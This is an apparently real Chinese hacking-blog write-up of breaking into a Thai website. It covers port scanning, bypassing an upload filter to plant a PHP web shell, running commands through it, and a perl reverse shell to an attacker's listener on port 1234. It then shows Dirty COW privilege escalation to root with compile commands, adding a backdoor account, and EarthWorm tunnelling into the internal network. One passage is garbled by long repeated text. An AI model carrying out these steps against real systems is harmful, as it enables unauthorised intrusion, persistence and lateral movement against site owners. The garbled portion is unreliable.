注:本博客仅供技术研究。如果其信息用于其他目的,用户将承担全部法律和连带责任。本博客不承担任何法律和连带责任。请遵守中华人民共和国安全法

黑客19 – 引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!

目标站:www.*.th

收集信息:1.端口——nmap



2.旁站——http://ipv4info.com/



3.Whois——https://www.thnic.co.th/th/whois/

4.Web——WVS

5.目录——御剑

6.Google

得到信息:

端口开放80(http),7777(不知道是什么)

端口不多,恐怕只是台跑web的虚拟机。

旁站

收集后整理成txt备用。

获取邮箱、电话、邮编。后面可以用来组合字典。



Web(忘记截图,尽量详细说明文字)站在旁边txt扔WVS扫,在http://*.th扫到上传点,直接上传php提示只允许pdf,上传pdf并burpsuit抓包,改后缀为php,上传成功似乎是本地验证。菜刀连接shell提示permission denied,访问刚刚上传的pdf正常情况下,脚本文件的执行应限制在目录下。asp马,不分析pHp马,菜刀连接成功,黑名单验证。不熟悉国外站的结构,御剑和google都没找到啥有用的,不再赘述。提权



菜刀执行命令失败,上去spy查一波系统信息。

如果安全模式没有打开,相关函数可能被禁用。上传突破函数调用php脚本(这似乎是一个调用mail函数,不仔细看)到网站目录,http://*.th/admin/upload/download/35146.pHp?cmd=id



成功执行,为了获得交互界面,反弹shell到本地。传pl反弹脚本到网站目录,外网开放nc监控1234端口,打开http://*.th/admin/upload/download/35146.pHp?cmd=perl /tmp/shell.pl *.*.*.* 1234



获得shell。cat /proc/versionàLinux version2.6.25.9-40.fc8 ([email protected]) (gcc version 4.1.2 20070925 (Red Hat4.1.2-33)) #1 SMP Fri Jun 27 16:05:49 EDT 2008尝试了多个对应的内核exp,没有。我找到了刚出来的脏牛测试了很久,要么编译失败,要么执行失败。但最终,在解决了一些细节问题后,测试成功了。gcc –o cowroot.c –o cowroot编译失败:使用gcccowroot.c -o cowroot –pthread成功编译(2)./cowroot执行提示没权限: Chmod xcowroot赋予执行权(3)./cowroot 执行后无反应: 等几分钟,会有回显。.回显后执行//回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/回显后执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行/执行usr/bin/passwd,等一会儿,再执行whoami,root即为成功。

添加帐户时useradd和 adduser提示命令找不到,百度说环境变量设置有问题。解决方案是:/usr/sbin/useradd /usr/sbin/useradd -p’passwd’ adm1n –M成功执行加账号。因为服务器是内网,连接ssh转发。用表哥给的。EarthWorm尝试转发,内网主机(左)和外网(右)执行命令如下,转发到外网的1080端口

本机用Proxifier配置代理



代理下打开bash,ssh连接外网主机1080端口。



提示拒绝连接shell里测试本机连接自己,[email protected],爆错了?

蒙逼中……ps菜b第一次提linux,希望大家多指正。

这个渗透教程到此结束!希望大家看看借鉴。如果您有技术咨询,请联系我们

黑客19引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!